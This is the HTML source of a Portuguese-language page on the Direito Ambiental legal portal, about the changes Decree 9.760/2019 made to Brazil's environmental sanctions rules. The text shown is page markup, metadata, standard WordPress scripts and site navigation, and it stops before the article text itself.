

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://direitoambiental.com/as-inovacoes-trazidas-pelo-decreto-no-9-760-de-11-de-abril-de-2019/
body_size: 26125
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: http://ogp.me/ns#">
<head>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://direitoambiental.com/xmlrpc.php" />
<meta name="google-site-verification" content="xCNA5ZOtM9BUcTeasGmBMVxwbIb6UuwcT5thTxCm7RE" />
<title>Direito Ambiental | As inovações trazidas pelo Decreto nº 9.760, de 11 de abril de 2019</title>
<meta property="og:title" content="As inovações trazidas pelo Decreto nº 9.760, de 11 de abril de 2019 - Direito Ambiental"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="O Decreto nº 9.760, de 11 de abril de 2019, publicado na edição extra do Diário Oficial da União de"/>
<meta property="og:url" content="https://direitoambiental.com/as-inovacoes-trazidas-pelo-decreto-no-9-760-de-11-de-abril-de-2019/"/>
<meta property="og:site_name" content="Direito Ambiental"/>
<meta property="og:image" content="https://direitoambiental.com/wp-content/uploads/2017/08/Direito-Ambiental-thumb-20.png" />

<!-- This site is optimized with the Yoast SEO plugin v12.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://direitoambiental.com/as-inovacoes-trazidas-pelo-decreto-no-9-760-de-11-de-abril-de-2019/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Direito Ambiental | As inovações trazidas pelo Decreto nº 9.760, de 11 de abril de 2019" />
<meta property="og:description" content="O Decreto nº 9.760, de 11 de abril de 2019, publicado na edição extra do Diário Oficial da União de 11/04/2019, trouxe inovações importantes em matéria de direito administrativo ambiental ao alterar dispositivos do Decreto nº 6.514, de 22 de julho de 2008, que dispõe sobre as infrações e sanções administrativas ao meio ambiente e estabelece &hellip;" />
<meta property="og:url" content="https://direitoambiental.com/as-inovacoes-trazidas-pelo-decreto-no-9-760-de-11-de-abril-de-2019/" />
<meta property="og:site_name" content="Direito Ambiental" />
<meta property="article:publisher" content="https://www.facebook.com/direitoambientalcom/" />
<meta property="article:tag" content="conversão de multa" />
<meta property="article:tag" content="Direito Administrativo Ambiental" />
<meta property="article:tag" content="Direito Ambiental" />
<meta property="article:tag" content="processo administrativo ambiental" />
<meta property="article:section" content="Notícias" />
<meta property="article:published_time" content="2019-04-21T22:01:36+00:00" />
<meta property="article:modified_time" content="2021-01-04T05:49:14+00:00" />
<meta property="og:updated_time" content="2021-01-04T05:49:14+00:00" />
<meta property="og:image" content="https://direitoambiental.com/wp-content/uploads/2017/08/Direito-Ambiental-thumb-20.png" />
<meta property="og:image:secure_url" content="https://direitoambiental.com/wp-content/uploads/2017/08/Direito-Ambiental-thumb-20.png" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="O Decreto nº 9.760, de 11 de abril de 2019, publicado na edição extra do Diário Oficial da União de 11/04/2019, trouxe inovações importantes em matéria de direito administrativo ambiental ao alterar dispositivos do Decreto nº 6.514, de 22 de julho de 2008, que dispõe sobre as infrações e sanções administrativas ao meio ambiente e estabelece &hellip;" />
<meta name="twitter:title" content="Direito Ambiental | As inovações trazidas pelo Decreto nº 9.760, de 11 de abril de 2019" />
<meta name="twitter:image" content="https://direitoambiental.com/wp-content/uploads/2017/08/Direito-Ambiental-thumb-20.png" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://direitoambiental.com/#organization","name":"Portal Direito Ambiental","url":"https://direitoambiental.com/","sameAs":["https://www.facebook.com/direitoambientalcom/","http://www.linkedin.com/profile/view?id=223802225"],"logo":{"@type":"ImageObject","@id":"https://direitoambiental.com/#logo","url":"https://direitoambiental.com/wp-content/uploads/2016/07/direito-ambiental-logo.jpg","width":187,"height":104,"caption":"Portal Direito Ambiental"},"image":{"@id":"https://direitoambiental.com/#logo"}},{"@type":"WebSite","@id":"https://direitoambiental.com/#website","url":"https://direitoambiental.com/","name":"Direito Ambiental","publisher":{"@id":"https://direitoambiental.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://direitoambiental.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://direitoambiental.com/as-inovacoes-trazidas-pelo-decreto-no-9-760-de-11-de-abril-de-2019/#primaryimage","url":"https://direitoambiental.com/wp-content/uploads/2017/08/Direito-Ambiental-thumb-20.png","width":200,"height":200,"caption":"Direito-Ambiental-thumb-20"},{"@type":"WebPage","@id":"https://direitoambiental.com/as-inovacoes-trazidas-pelo-decreto-no-9-760-de-11-de-abril-de-2019/#webpage","url":"https://direitoambiental.com/as-inovacoes-trazidas-pelo-decreto-no-9-760-de-11-de-abril-de-2019/","inLanguage":"pt-BR","name":"Direito Ambiental | As inova\u00e7\u00f5es trazidas pelo Decreto n\u00ba 9.760, de 11 de abril de 2019","isPartOf":{"@id":"https://direitoambiental.com/#website"},"primaryImageOfPage":{"@id":"https://direitoambiental.com/as-inovacoes-trazidas-pelo-decreto-no-9-760-de-11-de-abril-de-2019/#primaryimage"},"datePublished":"2019-04-21T22:01:36+00:00","dateModified":"2021-01-04T05:49:14+00:00"},{"@type":"Article","@id":"https://direitoambiental.com/as-inovacoes-trazidas-pelo-decreto-no-9-760-de-11-de-abril-de-2019/#article","isPartOf":{"@id":"https://direitoambiental.com/as-inovacoes-trazidas-pelo-decreto-no-9-760-de-11-de-abril-de-2019/#webpage"},"author":{"@id":"https://direitoambiental.com/#/schema/person/8fa45327c434e00750e08ba16aea4426"},"headline":"As inova\u00e7\u00f5es trazidas pelo Decreto n\u00ba 9.760, de 11 de abril de 2019","datePublished":"2019-04-21T22:01:36+00:00","dateModified":"2021-01-04T05:49:14+00:00","commentCount":"1","mainEntityOfPage":{"@id":"https://direitoambiental.com/as-inovacoes-trazidas-pelo-decreto-no-9-760-de-11-de-abril-de-2019/#webpage"},"publisher":{"@id":"https://direitoambiental.com/#organization"},"image":{"@id":"https://direitoambiental.com/as-inovacoes-trazidas-pelo-decreto-no-9-760-de-11-de-abril-de-2019/#primaryimage"},"keywords":"convers\u00e3o de multa,Direito Administrativo Ambiental,Direito Ambiental,processo administrativo ambiental","articleSection":"Legisla\u00e7\u00e3o,Not\u00edcias"},{"@type":["Person"],"@id":"https://direitoambiental.com/#/schema/person/8fa45327c434e00750e08ba16aea4426","name":"DireitoAmbiental.Com","image":{"@type":"ImageObject","@id":"https://direitoambiental.com/#authorlogo","url":"https://secure.gravatar.com/avatar/7e7f382713293a69f748f80bec38d7be?s=96&d=mm&r=g","caption":"DireitoAmbiental.Com"},"sameAs":["https://instagram.com/direitoambiental.site"]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Direito Ambiental &raquo;" href="https://direitoambiental.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Direito Ambiental &raquo;" href="https://direitoambiental.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Direito Ambiental &raquo; As inovações trazidas pelo Decreto nº 9.760, de 11 de abril de 2019" href="https://direitoambiental.com/as-inovacoes-trazidas-pelo-decreto-no-9-760-de-11-de-abril-de-2019/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/direitoambiental.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://direitoambiental.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://direitoambiental.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://direitoambiental.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://direitoambiental.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css' type='text/css' media='all' />
<link rel='stylesheet' id='dae-download-css'  href='https://direitoambiental.com/wp-content/plugins/download-after-email/css/download.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://direitoambiental.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dae-fa-css'  href='https://direitoambiental.com/wp-content/plugins/download-after-email/css/all.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css'  href='https://direitoambiental.com/wp-content/plugins/taqyeem-buttons/assets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-style-css'  href='https://direitoambiental.com/wp-content/plugins/taqyeem/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://direitoambiental.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css'  href='https://direitoambiental.com/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css'  href='https://direitoambiental.com/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css'  href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='https://direitoambiental.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/direitoambiental.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/taqyeem/js/tie.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpp_params = {"sampling_active":"0","sampling_rate":"100","ajax_url":"https:\/\/direitoambiental.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","ID":"9314","token":"69b37cd4c6","debug":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp-5.0.0.min.js'></script>
<link rel='https://api.w.org/' href='https://direitoambiental.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://direitoambiental.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://direitoambiental.com/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://direitoambiental.com/?p=9314' />
<link rel="alternate" type="application/json+oembed" href="https://direitoambiental.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdireitoambiental.com%2Fas-inovacoes-trazidas-pelo-decreto-no-9-760-de-11-de-abril-de-2019%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://direitoambiental.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdireitoambiental.com%2Fas-inovacoes-trazidas-pelo-decreto-no-9-760-de-11-de-abril-de-2019%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://direitoambiental.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<style type="text/css" media="screen">

</style>
<link rel="shortcut icon" href="https://direitoambiental.com/wp-content/uploads/2016/07/direito-ambiental-favicon.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://direitoambiental.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://direitoambiental.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://direitoambiental.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://direitoambiental.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://direitoambiental.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #8DC480;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#8DC480;
}

::-webkit-scrollbar-thumb{
	background-color:#8DC480 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #8DC480;
}

.search-block:after {
	border-right-color:#8DC480;
}

body.rtl .search-block:after {
	border-left-color:#8DC480;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #8DC480;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #8DC480;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #8DC480;
	border-color: #8DC480;
}

#order_review,
#order_review_heading {
	border-color: #8DC480;
}


body {
	background-image : url(https://direitoambiental.com/wp-content/themes/sahifa/images/patterns/body-bg35.png);
	background-position: top center;
}

.breaking-news span.breaking-news-title {
    background: #8dc480;
}</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Veja todos os resultados<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/direitoambiental.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/direitoambiental.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
				<style type="text/css" id="wp-custom-css">
			.pai{
        display: flex;
        width: 100%;
        justify-content: space-around;
        margin-top: 50px;
    }

    .filho{
        height: auto;
        width: 33%;
        margin-left: 30px; 
    }		</style>
		</head>
<body id="top" class="post-template-default single single-post postid-9314 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://direitoambiental.com/">
				<button class="search-button" type="submit" value="Digite sua pesquisa aqui"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Digite sua pesquisa aqui" value="Digite sua pesquisa aqui" onfocus="if (this.value == 'Digite sua pesquisa aqui') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Digite sua pesquisa aqui';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/direitoambientalcom/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="LinkedIn" href="https://www.linkedin.com/company/direitoambiental/" target="_blank"><i class="fa fa-linkedin"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/Direitoambiental.site/" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="wide-layout">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">quarta-feira , 7 janeiro 2026</span>
				
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://direitoambiental.com/">
							<button class="search-button" type="submit" value="Digite sua pesquisa aqui"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Digite sua pesquisa aqui" value="Digite sua pesquisa aqui" onfocus="if (this.value == 'Digite sua pesquisa aqui') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Digite sua pesquisa aqui';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/direitoambientalcom/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="LinkedIn" href="https://www.linkedin.com/company/direitoambiental/" target="_blank"><i class="fa fa-linkedin"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/Direitoambiental.site/" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Direito Ambiental" href="https://direitoambiental.com/">
					<img src="https://direitoambiental.com/wp-content/uploads/2016/07/direito-ambiental-logo.jpg" alt="Direito Ambiental"  /><strong>Direito Ambiental </strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">
			<a href="https://www.facebook.com/pages/Direito-Ambiental/135943769879990" title="Visite a fanpage do Portal Direito Ambiental" target="_blank">
				<img src="https://direitoambiental.com/wp-content/uploads/2019/05/banner-site-690x120_02.jpg" alt="Visite a fanpage do Portal Direito Ambiental" />
			</a>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu_principal" class="menu"><li id="menu-item-6778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6778"><a href="https://direitoambiental.com/">Home</a></li>
<li id="menu-item-6771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6771"><a href="https://direitoambiental.com/category/artigos-juridicos/">Artigos</a></li>
<li id="menu-item-13547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13547"><a href="https://direitoambiental.com/category/janela-global/">Janela Global por Pedro Campany</a></li>
<li id="menu-item-11039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11039"><a href="https://direitoambiental.com/patronos-escritorios-advocacia-ambiental/">Patronos</a></li>
<li id="menu-item-6777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6777"><a href="https://direitoambiental.com/quemsomos/">Quem Somos</a></li>
<li id="menu-item-6776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6776"><a href="https://direitoambiental.com/contato/">Contato</a></li>
</ul></div>										<a href="https://direitoambiental.com/?tierand=1" class="random-article ttip" title="Artigo Aleatório"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Artigos em Destaque</span></span>
		
					<ul>
					<li><a href="https://direitoambiental.com/2026-e-as-sete-leis-do-pessimismo-sqn/" title="2026 e as Sete Leis do Pessimismo. (#SQN!!!)">2026 e as Sete Leis do Pessimismo. (#SQN!!!)</a></li>
					<li><a href="https://direitoambiental.com/amazonia-em-conflito-a-luta-das-comunidades-tradicionais-por-terra-cultura-e-sobrevivencia/" title="AMAZÔNIA EM CONFLITO: A LUTA DAS COMUNIDADES TRADICIONAIS  POR TERRA, CULTURA E SOBREVIVÊNCIA">AMAZÔNIA EM CONFLITO: A LUTA DAS COMUNIDADES TRADICIONAIS  POR TERRA, CULTURA E SOBREVIVÊNCIA</a></li>
					<li><a href="https://direitoambiental.com/o-embate-institucional-sobre-o-marco-temporal-das-terras-indigenas-no-brasil-critica-a-inseguranca-juridica-e-a-deformacao-do-sistema-de-freios-e-contrapesos/" title="O EMBATE INSTITUCIONAL SOBRE O MARCO TEMPORAL DAS TERRAS INDÍGENAS NO BRASIL: CRÍTICA À INSEGURANÇA JURÍDICA E À DEFORMAÇÃO DO SISTEMA DE FREIOS E CONTRAPESOS">O EMBATE INSTITUCIONAL SOBRE O MARCO TEMPORAL DAS TERRAS INDÍGENAS NO BRASIL: CRÍTICA À INSEGURANÇA JURÍDICA E À DEFORMAÇÃO DO SISTEMA DE FREIOS E CONTRAPESOS</a></li>
					<li><a href="https://direitoambiental.com/especies-invasoras-apocalipse-zumbi-invisivel/" title="Espécies Invasoras: Apocalipse Zumbi Invisível?">Espécies Invasoras: Apocalipse Zumbi Invisível?</a></li>
